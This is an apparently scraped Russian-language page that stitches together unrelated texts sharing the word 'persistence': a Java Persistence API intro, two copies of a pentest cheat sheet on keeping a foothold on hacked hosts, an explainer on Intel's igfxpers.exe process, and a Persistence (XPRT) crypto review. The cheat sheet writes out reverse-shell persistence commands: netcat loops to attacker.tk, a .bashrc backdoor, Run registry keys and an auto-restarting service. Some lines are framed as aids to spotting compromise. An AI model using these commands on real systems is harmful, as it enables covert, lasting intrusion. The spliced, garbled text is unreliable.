Java Persistence API: краткое введение…

Привет, Читатели! После многочисленных запросов от некоторых из моих друзей я решил написать небольшую статью об API персистентности Java . В настоящее время парадигма объектно-ориентированного программирования является наиболее популярной и широко используемой моделью, и она превосходит и превосходит большинство других парадигм благодаря своей способности беспрепятственно моделировать реальные объекты.

Но когда дело доходит до разработки ориентированных на данные приложений среднего размера, таких как база данных студентов или база данных сотрудников, люди просто ломают объектно-ориентированную модель и связывают соединение БД непосредственно с интерфейсным интерфейсом. Но это не хорошая практика программирования. Когда я впервые начал создавать небольшие приложения, ориентированные на БД, я, будучи преданным поклонником ООП, беспокоился о том, чтобы не использовать модель ООП. Хорошая практика программирования — иметь модель Solid Object и хранилище данных для хранения данных, а затем графический интерфейс. Таким образом, модель в основном так,

Если ты об это ещё не знаешь , тебе повезло persistence

Но я наткнулся на другую проблему. Как мне связать объекты и базу данных. Данные в объектах хранятся иначе, чем в реляционной базе данных. Реляционная база данных не поддерживает многие концепции ООП, которые так важны для нашей объектной модели. Поэтому я подумал о том, чтобы создать свои собственные классы для передачи данных из базы данных в объекты и обратно.

Но я столкнулся с множеством трудностей и камней преткновения. Затем наступил перерыв! Я натолкнулся на материал Java Persistence, который позволял мне сохранять или сохранять данные объекта по истечении времени жизни программы. Это означает, что теперь вы можете хранить объекты в хранилищах данных, таких как реляционная база данных, файл XML и т. Д., Без необходимости писать сложный код для преобразования форматов и управления операциями CRUD .

Эта небольшая статья познакомит вас с этой замечательной функцией, и вы сможете приступить к внедрению постоянства в своих проектах. Я не хочу вдаваться в сложные темы в этой статье. Поэтому я решил использовать базу данных ObjectDB . Преимущество использования ObjectDB в том, что ему не нужны сложные файлы конфигурации и сопоставления, которые обычно нужны JPA. И мы собираемся использовать популярную Eclipse IDE . Я приведу простой пример программы, которая будет хранить и обрабатывать данные сотрудника (имя и зарплата). Хорошо, давайте начнем ………!

Персистентный сервис предоставляется многими провайдерами, и мы собираемся использовать реализацию ObjectDB. Так что скачивайте их файлы БД и API . Давайте пройдемся по некоторым основам сейчас. И тогда мы увидим, как реализовать их для создания программы …

I. Класс сущности:

Источник: coderlessons.com

Что такое LIVE и PERSISTENCE

Шпаргалка по persistence. Как надежно прописаться на хосте или выявить факт компрометации

Когда получен шелл на хосте, первое, что необходимо сделать, — это обеспечить себе «постоянство» (persistence) в системе. Ведь во многих случаях на RCE может быть лишь одна попытка, а значит, недопустимо потерять доступ из‑за каких‑нибудь досадных обстоятельств.

Есть разные способы организовать возможность постоянного присутствия, у каждого свои достоинства и недостатки:

-

записать что‑либо на HDD:

- плюс: переживет перезагрузку;

- минусы: заметно для человека, заметно для антивируса;

- плюс: незаметно для человека;

- минусы: не переживет перезагрузку, может быть заметно для антивируса;

- плюсы: незаметно для антивируса, переживет перезагрузку;

- минус: может быть заметно для человека.

Чаще всего при закреплении в системе все же приходится обращаться к диску, поскольку это единственный способ не вылететь из‑за случайной перезагрузки. В общем случае успешность такой персистентности зависит от двух факторов:

- насколько скрытно от пользователя прописан запуск бэкдора;

- насколько безобидно для антивируса тело бэкдора.

Очевидно, что с точки зрения закрепления Linux — более приоритетная система. Компьютеры с ним, как правило, редко обслуживаются пользователями и не перезагружаются месяцами. Да и как точка опоры они подходят больше. Хосты под управлением Linux удобны еще и потому, что они редко защищены антивирусом, а антивирус для персистентности — это ощутимая проблема.

В свою очередь, в Windows больше вариантов автозагрузки, что может помочь лучше замаскироваться в ее недрах. Ведь, в отличие от проникновения в Linux, нам почти всегда придется работать рядом с пользователем, опытным или не очень.



Когда имеешь дело не с одной целью, а с целой группой, весьма удобно использовать для машины атакующего доменное имя, а не IP. Тогда для каждой жертвы или группы жертв можно будет задать свое уникальное имя в DNS-зоне атакующего (далее в примерах — attacker.tk). Это позволяет эффективнее управлять жертвами. Выглядит это примерно так.

Если антивирусы не главная проблема, то в качестве reverse shell часто можно использовать простые nc.exe, ncat.exe и socat.exe. Все они обладают возможностями RAT и зачастую нормально проходят антивирус. Поскольку это программы, работающие из командной строки, можно сделать их запуск на машине жертвы незаметным. В Windows для этого достаточно поменять subsystem у исполняемого файла:

pe header → optional header nt fields → subsystem → GUI ( 0x0002 )

Описанные далее примеры помогут не только при закреплении на машине жертвы, но и для выявления фактов компрометации.



Анализ элементов автозагрузки — это часто поиск иголки в стоге сена. Обычно приходится судить по названию исполняемого файла, тому, где он находится (в правильных местах или где‑то в профиле пользователя), а также по названию и описанию компании‑разработчика, зашитым внутри файла. Впрочем, ничто не мешает атакующему подделать эти данные.

Антивирусы же, как правило, не удаляют записи в списках автозагрузки, а удаляют сами исполняемые файлы. Поэтому битая ссылка в автозагрузке — тревожный сигнал.

Во многих случаях для персистентности могут потребоваться права администратора. Это тоже может стать проблемой, ведь далеко не каждый шелл обладает нужными привилегиями. Поэтому в каждом примере я буду помечать символом $ ввод непривилегированного пользователя, а # — администратора. Для обнаружения будем использовать утилиту Autoruns, результаты ты можешь наблюдать на скриншотах.

Шелл

Организовать персистентность можно прямо из командной строки. Чтобы шелл открывался всегда, используем команду с бесконечным циклом, уходящую в фон.

Windows

Вот как это работает в Windows:

cmd $> start cmd / C «for / L %n in ( 1, 0, 10) do ( nc. exe attacker. tk 8888 -e cmd. exe

Linux

bash $> ( bash -c «while :; do bash -i > sleep 60; done» ; ) nohup bash -c «while :; do bash -i > sleep 60; done» copy meter. exe %APPDATA% R oaming M icrosoft W indows S tart Menu P rograms S tartup

cmd $> reg add «HKCU S oftware M icrosoft W indows C urrentVersion R un» / v persistence / t REG_ SZ / d «C: u sers u sername m eter. exe»

cmd#> copy meter. exe C: P rogramData M icrosoft W indows S tart Menu P rograms S tartup

cmd#> reg add «HKLM S oftware M icrosoft W indows C urrentVersion R un» / v persistence / t REG_ SZ / d «C: W indows s ystem32 m eter. exe»

Linux

bash $> echo «nc attacker. tk 8888 -e / bin/ bash 2>/ dev/ null > > ~/.bashrc

- Плюсы: переживает перезагрузку, подойдет любой пользователь.

- Минус: неуправляемый интервал запуска.

Сервисы

Использовать службу для закрепления более выгодно, чем автозагрузку, так как Service Manager будет сам перезапускать службу, если потребуется.

Для Windows создание службы потребует права администратора.

cmd#> sc create persistence binPath = «nc. exe -e w indows s ystem32 c md. exe attacker. tk 8888» start = auto

cmd#> sc failure persistence reset = 0 actions = restart/60000/restart/60000/restart/60000

cmd#> sc start persistence

В Linux создать службу можно и с учетки простого пользователя. Вот варианты для рута и для простого пользователя.

Источник: xakep.ru

igfxpers.exe что это за процесс — ты кто такой?

Всем привет Будем разбираться с процессом igfxpers.exe — кто такой и откуда взялся. В общем этот процесс относится к видеокартам от компании Intel, то есть к видеочипу. Раньше такой чип был распаян отдельно на материнской плате, а сейчас уже его умудрились засунуть прямо в процессор

Можно ли процесс igfxpers.exe отключить в диспетчере задач? Да, можно. А ничего не будет, глюкать система не начнет? Нет — не начнет. Но почему тогда он висит в диспетчере, если пользы от него ноль? Ну, в диспетчере задач много что может висеть.

И не всегда оно нужно. А рассчитано это все на то, что современные процессоры помимо тех программ, которые вам нужны, могут также тянуть на себе кучу хлама.

Вернемся к igfxpers.exe, вот основные обязанности процесса:

- процесс отвечает за установку графических пунктов в меню правого клика по рабочему столу, то есть если вы его отключите в автозагрузке, то потом когда нажмете мышкой по рабочему столу то там возможно не будет ненужных пунктов про Intel графику; разрешение и прочее вы сможете менять как обычно;

- еще в трее может сидеть иконка Intel, там тоже какие-то могут быть функции, которыми ну мало кто пользуется, но тем не менее оно висит там и надеется что когда-то оно принесет вам пользу;

- товарищ igfxpers.exe обычно сидит не один, а с приятелями в виде igfxtray.exe и hkcmd.exe, они тоже не нужны, не несут никакой пользы, поэтому их можно отключить; что еще интересно, что эти процессы такое чувство что есть почти в каждом рабочем офисном компе;

Сама графика от Интела тут не причем, она неплохая как для встройки:

Но как это все отключить? Спокойно, все возможно!

Зажимаем Win + R, пишем туда магическую команду msconfig и жмем энтер:

Откроется не менее магическое окно, где на вклакде Автозагрузка снимаем галочки со всех засранцев, которые относятся к Intel:

Можно ли как-то это по-другому отключить? Да, можно. Вот смотрите как. Открываете диспетчер задач, там на вкладке процессы смотрите где засранцы:

Нажимаете по процессу правой кнопкой и выбираете открыть расположение. Что произойдет? Откроется папка с выделенным файлом, который и есть процесс! Теперь внимание — быстро завершаете в диспетчере процесс, а сам тот файл выделенный переименуйте во что угодно, но чтобы имя изменилось, например лично я просто добавляю символ такой _ и все

Если есть еще какое-то ПО от Интела, которое вы хотите удалить, но хотите чтобы это сделал мастер? Не проблема! Есть такой мастер — к вашим услугам Revo Uninstaller, который умеет и программы удалить и подметать мусор за ними, рекомендую к ознакомлению!

А вдруг это вирус? А что? Может быть и такое, тогда вперед господа, сканируем систему полностью при помощи:

- AdwCleaner — спец в своем деле, утилита целится по рекламным вирусам, из супер возможностей поиск среди служб, расширений браузеров, и еще в некоторых тайных местах, где прячется вирусня; утилита бесплатная и готова к бою;

- HitmanPro — тоже мистер еще тот, но немного иначе работает и ничуть не хуже, находит все, даже там где вроде бы ничего быть не должно, это я имею ввиду кукисы (данные, оставленные сайтами), подозрительные удаляет; ничего больше не могу написать потому что спец есть спец;

- ну и старый добрый дядя доктор Dr.Web CureIt!, он мастер на все руки, удаляет все вирусы что находит, а найти он может много, вот разработчики говорят что и рекламные вирусы находит, но тут я думаю что AdwCleaner или HitmanPro все же лучше; в себе уже имеет сигнатурные базы; просит об отправке анонимных данных, опасности в этом нет никакой, поверьте;

Ну что ребята, на этом все, надеюсь что я смог дать вам ответ на вопрос что такое igfxpers.exe в диспетчере задач и теперь мне осталось только пожелать вам удачи

Источник: virtmachine.ru

Persistence — способы прописаться в системе при пентесте

Сегодняшнее статья посвящена Persistence. Мы рассмотрим основные и наиболее популярные способы, которые позволяют прописаться в системе после взлома — скрытно или не очень. Все рассматриваемые в статье способы по большей части не зависят от версии и конфигурации ОС и легко реализуемы.

Итак, начнем. Когда хакер получил шелл на хосте, первое, что нужно сделать, — это обеспечить себе «постоянство» (persistence) в системе. Ведь во большинстве случаев на RCE может быть лишь одна попытка, а значит, нельзя потерять доступ из‑за каких‑нибудь ошибок.

Есть различные способы организовать возможность постоянного присутствия Persistence, у каждого свои достоинства и недостатки:

- записать что‑либо на HDD:

- плюс: переживет перезагрузку;

- минусы: заметно для человека, заметно для антивируса;

- плюс: незаметно для человека;

- минусы: не переживет перезагрузку, может быть заметно для антивируса;

- плюсы: незаметно для антивируса, переживет перезагрузку;

- минус: может быть заметно для человека.

Чаще всего при закреплении в системе все же приходится обращаться к диску, поскольку это единственный способ не вылететь из‑за случайной перезагрузки. В общем случае успешность такой персистентности зависит от двух факторов:

- насколько скрытно от пользователя прописан запуск бэкдора;

- насколько безобидно для антивируса тело бэкдора.

Очевидно, что с точки зрения закрепления Linux — более приоритетная система. Компьютеры с ним, как правило, редко обслуживаются пользователями и не перезагружаются месяцами. Да и как точка опоры они подходят больше. Хосты под управлением Linux удобны еще и потому, что они редко защищены антивирусом, а антивирус для персистентности — это ощутимая проблема.

В свою очередь, в Windows больше вариантов автозагрузки, что может помочь лучше замаскироваться в ее недрах. Ведь, в отличие от проникновения в Linux, нам почти всегда придется работать рядом с пользователем, опытным или не очень.

Если имеете дело не с одной целью, а с целой группой, весьма удобно использовать для машины атакующего доменное имя, а не IP. Тогда для каждой жертвы или группы жертв можно будет задать свое уникальное имя в DNS-зоне атакующего (далее в примерах — attacker.tk). Это позволяет эффективнее управлять жертвами. Выглядит это примерно так.

Если антивирусы не главная проблема, то в качестве reverse shell часто можно использовать простые nc.exe, ncat.exe и socat.exe. Все они обладают возможностями RAT и зачастую нормально проходят антивирус. Поскольку это программы, работающие из командной строки, можно сделать их запуск на машине жертвы незаметным. В Windows для этого достаточно поменять subsystem у исполняемого файла:

pe header → optional header nt fields → subsystem → GUI ( 0x0002 )

Описанные далее примеры помогут не только при закреплении на машине жертвы, но и для выявления фактов компрометации.

Анализ элементов автозагрузки — это часто поиск иголки в стоге сена. Обычно приходится судить по названию исполняемого файла, тому, где он находится (в правильных местах или где‑то в профиле пользователя), а также по названию и описанию компании‑разработчика, зашитым внутри файла. Впрочем, ничто не мешает атакующему подделать эти данные.

Антивирусы же, как правило, не удаляют записи в списках автозагрузки, а удаляют сами исполняемые файлы. Поэтому битая ссылка в автозагрузке — тревожный сигнал.

Во многих случаях для персистентности могут потребоваться права администратора. Это тоже может стать проблемой, ведь далеко не каждый шелл обладает нужными привилегиями. Поэтому в каждом примере я буду помечать символом $ ввод непривилегированного пользователя, а # — администратора. Для обнаружения будем использовать утилиту Autoruns, результаты вы можете наблюдать на скриншотах.

Шелл

Организовать персистентность можно прямо из командной строки. Чтобы шелл открывался всегда, используем команду с бесконечным циклом, уходящую в фон.

Windows

Вот как это работает в Windows:

Источник: spy-soft.net

Dogecoin

Прогноз цены биткоина от аналитика Profit Blue.

Обзор цены Phantom (FTM).

Какой будет цена XRP в ближайшие месяцы?

Бык против медведя: так будет определен победитель на фронте XRP.

Прогноз цен LUNC/USD.

Цели монеты LUNC на 2023 год! 2023 LUNC Перспективы!

Перспективы Shiba Inu (SHIB) в 2023 году — будет ли SHIB расти?

Аналитик объявил дату, когда быки начнут действовать в цене Litecoin!

Цена SOL на пороге нового обвала!

Обзор и анализ цены Chainlink (LINK).

Прогноз цен Terra Classic (LUNC) на конец года от искусственного интеллекта!

Альткойн Ripple XRP неожиданно вырос: как высоко он может подняться?

Крипто новости. » Часто задаваемые вопросы » Обзор Persistence (XPRT)

Обзор Persistence (XPRT)

Persistence — это протокол, который расширяет возможности открытого финансирования для организаций. Первоначально проект был направлен на улучшение финансовых методов, используемых на рабочих местах.

10-06-2021, 17:20 — 2021-06-10

Просмотров : 653

Обзор Persistence (XPRT)

Persistence — это протокол, который расширяет возможности открытого финансирования для организаций. Первоначально проект был направлен на улучшение финансовых методов, используемых на рабочих местах.

Обзор Persistence (XPRT)

Persistence — это протокол, который расширяет возможности открытого финансирования для организаций. Первоначально проект был направлен на улучшение финансовых методов, используемых на рабочих местах с помощью общедоступных блокчейнов и решений DeFi / OpFi. Решая проблемы в этой области, планируется, что Persistence позволит новым монетам и инвесторам войти в криптовалютную индустрию.

Тусгар Аггарвал — генеральный директор Persistence. Аггарвал входит в азиатский список Forbes, состоящий из 30 деловых людей в возрасте до 30 лет. Команда Persistence, в которой есть опытные имена, в основном включает имена из Южной Азии.

Persistence сводит мосты между DeFi и традиционными финансами, устраняя барьеры между ними. Стаблкойны могут быть заимствованы через платформу под залог реальной стоимости. В системе Persistence эта покупка происходит в 4 этапа. Мы можем перечислить эти шаги следующим образом:

— Ценности реального мира токенизируются с помощью NFT.

— Стейблкойны можно купить в обмен на токенизированные ценности, представленные NFT.

— NFT можно использовать в качестве обеспечения для создания ссуд, а стейблкоины можно брать в долг.

— Кредитные пулы создаются для создания инвестиций с фиксированным доходом. Таким образом, долги конвертируются в акции.

Подход Persistence .

Persistence направлена на достижение беспрецедентной скорости и эффективности в платежах и финансах бизнеса. Есть два подхода к достижению этой цели. Первый; Корпоративный фокус. Благодаря Comdex dApp для кредитования на основе стоимости учреждения могут использовать физические товары. Другой подход — это пул долга и преимущества, которые он дает, благодаря платформе долговых обязательств стейблкоин держатели криптовалюты имеют шанс на получение реального дохода.

Первую важную особенность Постоянства можно объяснить как кредитование на основе стоимости: в этой системе кредитования заемщики показывают любую стоимость в качестве обеспечения. С другой стороны, кредиторы получают вознаграждение из пула пропорционально их ссуде. Все эти процессы выполняются на Comdex. Comdex может выполнять эти транзакции самостоятельно, то есть сопоставляет покупателей и продавцов друг с другом благодаря своему алгоритму.

Еще одна особенность — создание долгового пула. Благодаря пулам долга поставщики финансовых услуг могут объединить один или несколько своих регулярных доходов в пул. Таким образом инвесторы защищают свои ценности в долгосрочной перспективе.

Что решает Persistence ?

По словам разработчиков Persistence, есть 3 важных момента, которые необходимо решить; предложение капитала, спрос на капитал и экспоненциальный рост стейблкоинов.

По мере увеличения предложения капитала процентные ставки падают. Центральные банки имеют наиболее развитую экономику и имеют нулевую или отрицательную процентную ставку. По некоторым данным, центральные банки держат облигации с отрицательной доходностью на сумму около 13 триллионов долларов. Итак, это означает: Инвесторы, покупающие эти ценные бумаги, определенно терпят убытки.

Экономист Банка Англии Пол Шмельциг недавно провел обширное исследование. Он изучал реальные процентные ставки с 1311 по 2018 год. По словам Шмельцига, сегодняшнее снижение ставок исторически зависит от развития. В то же время основными причинами такой ситуации являются классы ценностей, политические системы и валютные режимы. Кажется, что постоянно увеличивающееся предложение капитала затрудняет получение прибыли день ото дня.

В результате увеличения денежной массы образовалось 1,5 триллиона финансовых разрывов. 45% этого разрыва приходится на Азиатско-Тихоокеанский регион.

.png)

Стейблкоины растут в геометрической прогрессии. Рыночная капитализация стейблкоинов превысила 10 миллиардов долларов и продолжает расти. Казалось бы, предложение будет продолжать увеличиваться, и с этих новых денег будет получаться какая-то форма дохода.

Persistence будет играть важную роль в обеспечении правильного денежного потока и удовлетворении финансовых потребностей. Кроме того, это даст возможность получать доход за счет создания нового класса стоимости для инвесторов.

Разработчики Persistence считают, что фаза спекуляций в индустрии криптовалют и блокчейнов закончилась и началась фаза создания ценности. Команда уверена, что Blockchain может достичь достаточного масштабирования для создания экосистемы на триллион долларов.

Механизм распределения токенов.

Система Persistence использует токен XPRT для управления цепочкой и размещения ставок. Благодаря системе, которая дает вознаграждение тем, кто участвует в других сетях криптовалют, пользователи, которые могут зарабатывать токены XPRT, могут получать доход, размещая свои токены, если они того пожелают. Более того, транзакции могут проводиться без каких-либо затрат для пользователей.

Система под названием StakeDrop используется для инвестиций в другие сети. В этой системе токены XPRT можно зарабатывать в сети с помощью Proof of Staking, а транзакции выполняются практически с нулевым риском. Кампании проводятся периодически путем выбора новых сетей подтверждения доли. Для каждого кошелька установлено не более 5 тысяч лимитов XPRT, чтобы предотвратить недобросовестную конкуренцию. Некоторые платформы, которые работают с XPRT, следующие:

— Cosmos Network

— Terra

— Kava Labs

— IRISnet

— Polkadot

— Matic Network

— Tezos

Пользователи, которые делают ставку на XPRT, также получают вознаграждение за свою экономическую деятельность. В рамках экосистемы, например, в децентрализованных приложениях, они имеют скидку на комиссию за транзакции. Собранные комиссии за транзакции используются в качестве стимулов для валидаторов.

Токены XPRT.

К концу 2024 года количество токенов XPRT в обращении увеличится. К концу 2024 года оборот XPRT достигнет 100 миллионов.



10% токенов XPRT были проданы валидаторам и ранним инвесторам. Предложение токена со временем будет увеличиваться, но распределение всегда останется прежним. Соответственно, 25,6% было выделено на маркетинг, 19,4% на экосистему и 16% на команду разработчиков.

Токены XPRT можно приобрести в AscendEx, но поскольку токены периодически выпускаются и еще не выставлены на продажу на различных биржах, варианты покупки очень ограничены. В апреле 2021 года на AscendEx было продано 1 миллион XPRT. О будущих продажах будет объявлено на официальном сайте платформы. Кроме того, при желании инвесторы могут купить токены XPRT за USDT на Gate.io.

Источник: cryptonew.ru